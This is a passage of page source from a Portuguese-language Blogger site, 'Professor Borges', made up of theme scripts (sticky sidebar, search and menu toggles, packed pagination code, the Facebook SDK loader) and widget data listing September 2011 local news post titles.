sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
  // Busca pc
$('.show-search').click(function() {
    $('#nav-search').slideDown();
});

$('.hide-search').click(function() {
    $('#nav-search').slideUp();
});

// Busca mobile
$('.show-mobile-search').click(function() {
    $('.mobile-search-form').slideToggle(); // Alternar a visibilidade do formulário de busca
});
$('.hide-mobile-search').click(function() {
    $('.mobile-search-form').slideToggle(); // Alternar a visibilidade do formulário de busca
});
  
 // Menu
  $('.slide-menu-toggle').click(function() {
    $('body').toggleClass('nav-active');  // Alterna a classe que ativa o menu
});
  
  $('#main-menu-nav > li').hover(function() {
    $(this).css('color', '$(main.color)');
});

</script>
<!-- Pagination Scripts -->
<script type='text/javascript'>
//<![CDATA[
var postResults=postPerPage;
var numOfPages=2;
var pageOf=["Page", "of"];
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 K;5 m;5 l;5 w;5 s=1p.9;5 y="/";1d();G 1b(a){5 b=\'\';J=M(W/2);4(J==W-J){W=J*2+1}D=l-J;4(D<1)D=1;j=M(a/n)+1;4(j-1==a/n)j=j-1;E=D+W-1;4(E>j)E=j;b+=\'<C 6="3-1u">\'+17[0]+\' \'+l+\' \'+17[1]+\' \'+j+\'</C>\';5 c=M(l)-1;4(l>1){4(l==2){4(m==\'3\'){b+=\'<a 6="3-7 3-U" 9="\'+y+\'"></a>\'}h{b+=\'<a 6="3-7 3-U" 9="/v/u/\'+w+\'?&i-o=\'+n+\'"></a>\'}}h{4(m==\'3\'){b+=\'<a 6="3-7 3-U" 9="#" z="L(\'+c+\');B x"></a>\'}h{b+=\'<a 6="3-7 3-U" 9="#" z="I(\'+c+\');B x"></a>\'}}}4(D>1){4(m=="3"){b+=\'<a 6="3-7" 9="\'+y+\'">1</a>\'}h{b+=\'<a 6="3-7" 9="/v/u/\'+w+\'?&i-o=\'+n+\'">1</a>\'}}4(D>2){b+=\'<C 6="3-7 3-16">...</C>\'}1a(5 d=D;d<=E;d++){4(l==d){b+=\'<C 6="3-7 3-1v">\'+d+\'</C>\'}h 4(d==1){4(m==\'3\'){b+=\'<a 6="3-7" 9="\'+y+\'">1</a>\'}h{b+=\'<a 6="3-7" 9="/v/u/\'+w+\'?&i-o=\'+n+\'">1</a>\'}}h{4(m==\'3\'){b+=\'<a 6="3-7" 9="#" z="L(\'+d+\');B x">\'+d+\'</a>\'}h{b+=\'<a 6="3-7" 9="#" z="I(\'+d+\');B x">\'+d+\'</a>\'}}}4(E<j-1){b+=\'<C 6="3-7 3-16">...</C>\'}4(E<j){4(m=="3"){b+=\'<a 6="3-7" 9="#" z="L(\'+j+\');B x">\'+j+\'</a>\'}h{b+=\'<a 6="3-7" 9="#" z="I(\'+j+\');B x">\'+j+\'</a>\'}}5 e=M(l)+1;4(l<j){4(m==\'3\'){b+=\'<a 6="3-7 3-15" 9="#" z="L(\'+e+\');B x"></a>\'}h{b+=\'<a 6="3-7 3-15" 9="#" z="I(\'+e+\');B x"></a>\'}}b+=\'\';5 f=A.1s(\'1t\');5 g=A.1r(\'1A-1D\');1a(5 p=0;p<f.O;p++){f[p].1c=b}4(f&&f.O>0){b=\'\'}4(g){g.1c=b}}G 12(a){5 b=a.1f;5 c=M(b.1E$1B.$t,10);1b(c)}G 1d(){5 a=s;4(a.k(\'/v/u/\')!=-1){4(a.k(\'?T-i\')!=-1){w=a.H(a.k(\'/v/u/\')+14,a.k(\'?T-i\'))}h{w=a.H(a.k(\'/v/u/\')+14,a.k(\'?&i\'))}}4(a.k(\'?q=\')==-1&&a.k(\'.1C\')==-1){4(a.k(\'/v/u/\')==-1){m=\'3\';4(s.k(\'#F=\')!=-1){l=s.H(s.k(\'#F=\')+8,s.O)}h{l=1}A.18(\'<r Q=\\\'\'+y+\'P/R/N?i-o=1&X=Y-S-r&V=12\\\'><\\/r>\')}h{m=\'u\';4(a.k(\'&i-o=\')==-1){n=1F}4(s.k(\'#F=\')!=-1){l=s.H(s.k(\'#F=\')+8,s.O)}h{l=1}A.18(\'<r Q="\'+y+\'P/R/N/-/\'+w+\'?X=Y-S-r&V=12&i-o=1" ><\\/r>\')}}}G L(a){Z=(a-1)*n;K=a;5 b=A.1h(\'1q\')[0];5 c=A.1o(\'r\');c.1e=\'1m/1n\';c.1i(\'Q\',y+\'P/R/N?1j-1k=\'+Z+\'&i-o=1&X=Y-S-r&V=13\');b.1l(c)}G I(a){Z=(a-1)*n;K=a;5 b=A.1h(\'1q\')[0];5 c=A.1o(\'r\');c.1e=\'1m/1n\';c.1i(\'Q\',y+\'P/R/N/-/\'+w+\'?1j-1k=\'+Z+\'&i-o=1&X=Y-S-r&V=13\');b.1l(c)}G 13(a){11=a.1f.1x[0];5 b=11.1g.$t.H(0,19)+11.1g.$t.H(1z,1w);5 c=1y(b);4(m==\'3\'){5 d=\'/v?T-i=\'+c+\'&i-o=\'+n+\'#F=\'+K}h{5 d=\'/v/u/\'+w+\'?T-i=\'+c+\'&i-o=\'+n+\'#F=\'+K}1p.9=d}',62,104,'|||page|if|var|class|num||href||||||||else|max|lastPageNo|indexOf|currentPageNo|currentPage|postResults|results|||script|locationUrl||label|search|postLabel|false|home_page|onclick|document|return|span|pageStart|pageEnd|PageNo|function|substring|getLabelPage|pageNumber|noPage|getPage|parseInt|summary|length|feeds|src|posts|in|updated|prev|callback|numOfPages|alt|json|jsonstart||post|dataFeed|findPostDate||next|dots|pageOf|write||for|startPagination|innerHTML|pageCurrentBlogger|type|feed|published|getElementsByTagName|setAttribute|start|index|appendChild|text|javascript|createElement|location|head|getElementById|getElementsByName|pageArea|of|active|29|entry|encodeURIComponent|23|blog|totalResults|html|pager|openSearch|20'.split('|'),0,{}))
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4VV7ESJTAog3Y-AnNMb_2yt6Z2_g:1768818019591';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6561255962257821327','//www.professorborges.com.br/2011/09/','6561255962257821327');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6561255962257821327', 'title': 'Professor Borges', 'url': 'https://www.professorborges.com.br/2011/09/', 'canonicalUrl': 'https://www.professorborges.com.br/2011/09/', 'homepageUrl': 'https://www.professorborges.com.br/', 'searchUrl': 'https://www.professorborges.com.br/search', 'canonicalHomepageUrl': 'https://www.professorborges.com.br/', 'blogspotFaviconUrl': 'https://www.professorborges.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professor Borges - Atom\x22 href\x3d\x22https://www.professorborges.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Professor Borges - RSS\x22 href\x3d\x22https://www.professorborges.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Professor Borges - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6561255962257821327/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4586858185800509', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'archive', 'pageName': 'setembro 2011', 'pageTitle': 'Professor Borges: setembro 2011', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Professor Borges', 'description': '', 'url': 'https://www.professorborges.com.br/2011/09/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 9, 'rangeMessage': 'Mostrando postagens de setembro, 2011'}}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Professor Borges (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Pesquisar este blog', 'type': 'BlogSearch', 'sectionId': 'featured-posts-1', 'id': 'BlogSearch1'}, {'type': 'AdSense', 'sectionId': 'featured-posts-1', 'id': 'AdSense1'}, {'type': 'AdSense', 'sectionId': 'featured-posts-1', 'id': 'AdSense2'}, {'type': 'Attribution', 'sectionId': 'featured-posts-1', 'id': 'Attribution1'}, {'title': '', 'type': 'BlogArchive', 'sectionId': 'featured-posts-1', 'id': 'BlogArchive1'}, {'title': 'ENSINO SUPERIOR', 'type': 'LinkList', 'sectionId': 'featured-posts-1', 'id': 'LinkList2'}, {'title': 'NOT\xcdCIAS', 'type': 'LinkList', 'sectionId': 'featured-posts-1', 'id': 'LinkList4'}, {'title': 'Redes Sociais', 'type': 'LinkList', 'sectionId': 'featured-posts-1', 'id': 'LinkList5'}, {'title': '', 'type': 'ReportAbuse', 'sectionId': 'featured-posts-1', 'id': 'ReportAbuse1'}, {'title': '', 'type': 'PageList', 'sectionId': 'featured-posts-1', 'id': 'PageList1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4572767831855857400', 'title': 'Reda\xe7\xe3o do Exame Nacional do Ensino M\xe9dio tem novas regras', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitlcXecwUTtlhyCRmmFM398o1-Ix1AMembLObx3wKdm4awrc9aTUyQNKm0MbsDMJ6tma4MCgNsmxFIEm28zSUk5Gcks7JRlbF1bioTP84xtQoAUS9ivdmvkVBwwIa2oMZkmkPhpNqmt8A/s200/f7f650dd0f08238c121db0168309a46df3af47b1%255B1%255D.jpg', 'showInlineAds': false}, {'id': '4170748726477430710', 'title': 'Consumidores devem cadastrar NIS em conta de luz at\xe9 final de outubro', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZ2dNFHwrDZmNiwJ-zWFMjNGHeFfvYWdHAQEQ8UNkxWd8TmOadsvAZ0vqgEBLPo1M-jruPy2U0Z_VrK3v6rDp8vx7a79Udb43ght4qc5ija5qVMMNRidbjEM4ohr_hHQlaYchMxzU_LIA/s200/images.jpg', 'showInlineAds': false}, {'id': '8075893409103643316', 'title': 'Professores participam de encontro do A TARDE Educa\xe7\xe3o', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwvB1Gw2GoRuhmrJRd0o5paCTgfQShwiLHDp1YNB7bZpUhjwsTH-592kllw3t52KxUeQLwyhdRw2lYX68BrgRyKK91_6VdHnOSvlZ9Ntwzo3NDQ12I6ggKXQUC8kr_ENFq9ciWgJCTuYM/s200/245785.jpg', 'showInlineAds': false}, {'id': '388062906676941145', 'title': 'Veja qual a maneira correta de separar o lixo recicl\xe1vel', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkRIQ0cAeUZ7h3lI3ercK3MzG-7PdawkZ6_zKt5ymF9MGTjqCteMYDxPezvJilbQKEBo2RJIjL6xbVexjN9zuGmU9Ubiz28MuHbLUL9UIrN0cVRy9wBwFXkl0KK4DROWdeArT4_ZuQgZY/s200/ca1354671dbf08e6174c51d6665cf7af3d227b02%255B1%255D.jpg', 'showInlineAds': false}, {'id': '9151573996371528523', 'title': 'Aumenta ades\xe3o de banc\xe1rios \xe0 greve no terceiro dia do movimento; mais de 7 mil ag\xeancias fecharam as portas', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyYYZLvV7rHoKMr-qreM10iYxllUBpDkguW3eqL6aZ5sqYRtlile5smgnoKCBnSmwNrhyphenhyphen17DdOkUdjEsrJJJbVtF2fYQAIRjm8itHw5f3q6sVH0V16S3hu1N9bMt0h3BM8sK5szQNwpps/s200/Greve-dos-Bancarios%255B1%255D.jpg', 'showInlineAds': false}, {'id': '5569123028738638954', 'title': '1\xaa Confer\xeancia Municipal da Mulher', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAhto9ewkQXnUv_U7xjMjPLsWNX6S9idYQ-24o7aW9QeUABDLx8mBu6HfhyphenhyphenwWDE5ExoRH1YCQo5zki1kstS59-SvPttgiF4BtnosgLwejtob_slXxBc_teVzLtGwr1nHucc-OacD0Se6k/s320/GEDC0054.JPG', 'showInlineAds': false}, {'id': '2516042116419074120', 'title': 'INSS quer que motorista infrator pague indeniza\xe7\xe3o a v\xedtima de acidente de tr\xe2nsito', 'showInlineAds': false}, {'id': '3737482242098770497', 'title': 'Prefeitura de Gov. Mangabeira, oferece 13 especialidades m\xe9dicas na Policl\xednica Municipal', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFAZohZ451CYLLnSIZv896PWgIQnt0xUxXHY3QTsV8bRXGZgsr9DVZI7pkJVUiKn5ivFqHgzu3rhN-OOGd_dlbbwLLPLxrIAIwm0RUXLv1v1DoDEC4fiAoPFJPf3_W4Nki_1M6-aETriU/s200/redimensiona.php.jpg', 'showInlineAds': false}, {'id': '1262183198591911928', 'title': 'Decis\xe3o para o Brasil! Sele\xe7\xe3o encara Argentina na final do Supercl\xe1ssico', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihLGpdnRI_DZCAROEAmOQH6u4FrFoNVIJtwRtMb5t6jp6WzAE0wYw0XSX56puGEjrzvZ2ffsEI9eY8BogRcq6ZZfehyWwgBfUwguf_uqn0Wb0eMve1kPF1U2e_jMdrKrlJ6YfV3OV3EHc/s200/neymar_ronaldinho_lucas_afp.jpg', 'showInlineAds': false}, {'id': '5004947612262701185', 'title': 'Governador e primeira-dama assinam apoio a projeto antibaixaria', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD3SSVOkVCr2Sn4v_SRTaI0GKZgXlrVl7Wp8ymy3UGxxt1JfiPlAAHfTBfW9I3erbPOPDoYuMspkh0psgStD8onSyJkyuj6vfViSYG-yw4ccairvtkp90AsVvOa1qmmTWb6SvXlJ23F6Y/s200/%25C3%258Dndice.jpg', 'showInlineAds': false}, {'id': '8246327021734969591', 'title': 'Justi\xe7a Eleitoral concede registro ao PSD', 'showInlineAds': false}, {'id': '1881248623374982840', 'title': 'Banc\xe1rios iniciam greve por tempo indeterminado', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwGhKpsKHdP_W-vwNDXro-VDnT3V6MUSwuWVjeNYEPZCJxuPuU8ORn_iyRY4C5ndS91btT0LMqnVEPI7UlRj4Pcg3lOh4IR3EjE8u_twB-TftFG50vtA3IJQp5f1BNbuJy1qaVTZpHYhg/s200/245462.jpg', 'showInlineAds': false}, {'id': '8821650549203987196', 'title': 'Prefeita Domingas se reune com a comunidade de Furtado para falar do sistema de abastecimento de \xe1gua', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgO4A54gTx7lWiermBwGj1qjTJ544t5OxXBULFfrqtCqtH4zy50Tcu2gbb5fm3_UE_aHTMwrTmFA97kmm1RK7fvbnm0W9MW9WKw5zC06EgpuxyEIE6TRDeJK-ccqC6dZ7T5JC3WOyc72Zs/s200/SDC11539.JPG', 'showInlineAds': false}, {'id': '597576218637136756', 'title': 'Presidente franc\xeas recebe Lula em Paris', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiraMXpaYaw7LNOvOS-rdaZlZ02-onrGEEEj36UDWL1qjkkQyKVYd1IuSfy6KopqQwuzb2fiBKS-SSNBZRHWYcDqSqHQ9zdI-tiQPXyqHwqjeVwpw7B2bKYOMf5XXSPHzyLAcWD4OnFFtY/s200/Lula-e-Sarkozy-300x225.jpg', 'showInlineAds': false}, {'id': '5733581252393733741', 'title': 'Caminh\xe3o derruba postes em viaduto perto do aeroporto de Salvador', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj27ee6SrNKhv-rAjDrQSeQiO8iGW_nOVj63PebuXrKxGU2_gbxc3veEtnA73ROWxOVUP0MXYPUYsI_XcZVghSJTZevzR_o6sGGdl71w9I01YWDnOFXjV2gWFLehL6y6Ki53fNdmuwz5d8/s200/acidente_viaduto-300x217.jpg', 'showInlineAds': false}, {'id': '5595566004332186577', 'title': 'Vit\xf3ria da Conquista recebe 686 moradias do Minha Casa, Minha Vida', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi39sRC0ZHp8etanuk6TxntNIQmUovnAV45duBjIdwrLUZNsUfcrdHtjdjtWr-FEheg32TjVK7I2Y5ZunIuJEbPEH79elW1DedDqs4HkYqZDE1lufYRjLwT4EjJOGSz7p55iu5IZzr6hMU/s200/Wagner-em-Vit%25C3%25B3ria-da-Conquista-300x199.jpg', 'showInlineAds': false}, {'id': '2311801406673166143', 'title': 'PCdoB de Gov. Mangabeira, realiza confer\xeancia', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3cCxjAgmQhLDe5KknImKZEZZR-giCUh9G_ehmo7uxdzoJuVdbM5PfaXW0id7o2RIFhi912SvUKV72kMYtyJljXpOBzUWXlqk29WC45fhJS8nhJwTki16Bk0zQEpDdSSzcz89_ydFE1yQ/s200/SDC11925.JPG', 'showInlineAds': false}, {'id': '5691764184983674469', 'title': 'Noven\xe1rio de S\xe3o Cosme e S\xe3o Dami\xe3o na localidade de Brejos', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBQWTJ9meDgL7IapAFvEAjufRs2UnnG0eAN7x3Ab9xL0Hrx8aQ2BAn3XPFICoOhDAAjITbHc5690Ug2v370boYxwjMWyFxiJ8Mh4hGGo8KKXSgz-fqi8v7L1ZYe3CQhwDBr_PjWgCiuHQ/s200/SDC11895.JPG', 'showInlineAds': false}, {'id': '1415485408974875132', 'title': 'Programas brasileiros de redu\xe7\xe3o da pobreza despertam interesse de outros pa\xedses', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUevkvfQmnCaJb6LoYL14UVDYPDAbKy54HjUAsQVs65N-YpVUc_Jnatc-_SQZfWLF0jiU55P0ycPQodOJNb_jUPXpL0RYF91xrV5AJFxLcdPjaucpbljhml_3EI5kibGZXRVTl6qJK2jk/s200/117-bolsa-familia%255B1%255D.jpg', 'showInlineAds': false}, {'id': '5067279217023519901', 'title': 'PT manifesta apoio ao reconhecimento do Estado da Palestina', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFwl0OEmvfEdG5l7mhp96v4UuaK9b1fn-49vFJnebmfkjCjTTGAEJnlievL7cXykkdZHrmugBqd4fPxF9snvce46uBfnbxZyUXjMWvj3yEMDJnOxcbG8dG-E8_dES9c6YrFoAlN9hRMi4/s200/3305842a3ff90b93%255B1%255D.jpg', 'showInlineAds': false}, {'id': '1404713524560261653', 'title': 'Professora baleada em escola do ABC recebe alta de UTI', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgM0l6PoVyYRbhyphenhyphenag3vP6DIy-4MLJoAj_yz2ajzDr79MC6P6tA7BqguqBYE5p_hbQEWQsKIsYjA5ccaVVs12LhWWKAZdbM6HEjA9752mDzjQU3hIcn9c77_tE-qUTgetZNf8ArtAxC-80s/s200/escolascs.jpg', 'showInlineAds': false}, {'id': '9194073879635988868', 'title': 'Cuidado: Sat\xe9lite deve cair na noite de hoje', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLory0geHWAwMnBIxSnYh2Y6T1uveskZrosxvRscmPEH_v2KL4XtIiVt_6XixUVKbJrcCU1CQJfWEAJ1G5EW_axaA2ZxoOcGP0vcBJJmp6y8uc8yvMTuhhRnC7LfB8e6ieViFpcFvGjrk/s200/IMAGEM_NOTICIA_5.jpg', 'showInlineAds': false}, {'id': '7731916510820513032', 'title': 'Policial civil e preso ficam feridos em rebeli\xe3o em Feira', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhnYYfABKh97Qf_Iy3rodoxjwSVyBtsALJO811BxF-FNS6DP_-ux1Z2qH0iI-stoRULWiswb_UdDXYynpAZk3l5EzhFySojTZRudBbgz-wkqOZ_p9LNiCEUgbRXdE1EVKEtwJWNsUsY_U/s200/245093.jpg', 'showInlineAds': false}, {'id': '6707379199519363819', 'title': 'Blitzes da lei seca voltam a ser realizadas nesta sexta', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ZqtqQLA2NV-czdnkxMpH1GNfeeJilaIO3wi1lZ39kOJVtuYo0pllDeYhJm5_vWb24ctbIO7GSQKZn-OkaJo9C8_0jprcfTZE3vGQkcO4oB0tGorHS0l0bYhZlEllIFFjTDmGxAUw81k/s200/245042.jpg', 'showInlineAds': false}, {'id': '8511514776314955687', 'title': 'Cinco perguntas podem ajudar na escolha da profiss\xe3o com seguran\xe7a', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTYyImDVafJtfTxTcf2TdBsm4pKPK9gXQKRVzWXG6WVz4FWx4W_DxVDgWfvTzRqv9HT2b_-SkpATUspzM3VHpt123EnZ5T-nt0t0BJwMdSM-fFHJcBvOiUM0t0F_8QVBAyX_KX6pxpUaU/s200/images.jpg', 'showInlineAds': false}, {'id': '8981742145403996098', 'title': 'Sele\xe7\xe3o Brasilira - Lista de convocados para o jogo contra a Argentina', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrJ-WiKfGO_8zdWKIGn8OhvZHbJPbYFRyC2reCSIsHOQzKpHzGlvqMElXW_iVVa03A16-YtFznVRhhTOrT2OeIEJdbbxdaXuIzSd1eE5CgiypxjrETthfGpcEmNiESh7Mgi12yUCDsCBA/s1600/images.jpg', 'showInlineAds': false}, {'id': '3255710048140405007', 'title': 'Wagner sanciona lei de promo\xe7\xe3o do trabalho decente', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZ2qmc-ml6HudQkP9F_MTvvlaB9mX3acEH8EMH2wfTJFzY8y7t0PLCQTvYuoWvLKyYL4-WcZvTVZTwon8GpXgAeCc4E4CRi3LZotaMzInMD2E-KkC0rA9hLy2yOXmXSUQchoZ9nsQ6d8/s200/IMAGEM_NOTICIA_5.jpg', 'showInlineAds': false}, {'id': '448819378729017205', 'title': 'Leomar, filho do saudoso Leopoldo se filia ao PT', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNBRofG3Q7humKyLio_wMF9Wks2HmniQFcWANben52XzO0U2rrIlerFf843JCLT_Rcc2q57RZfXMmwFbYauXRpVY0kFzMjgtoWCebkiOBe0gEVT-Vx2Xmniw6pbHEQ6cyBL1KEm1Tzi4E/s200/Foto0462%255B1%255D.jpg', 'showInlineAds': false}, {'id': 